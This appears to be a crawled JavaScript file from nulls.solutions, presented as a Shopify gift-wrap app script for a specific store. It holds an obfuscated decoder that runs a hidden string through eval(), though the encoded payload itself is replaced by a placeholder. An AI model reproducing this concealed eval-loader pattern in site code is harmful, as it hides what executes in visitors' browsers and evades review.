

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com
body_size: 1494
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",44,"lovsfyuZJ",19,3,50))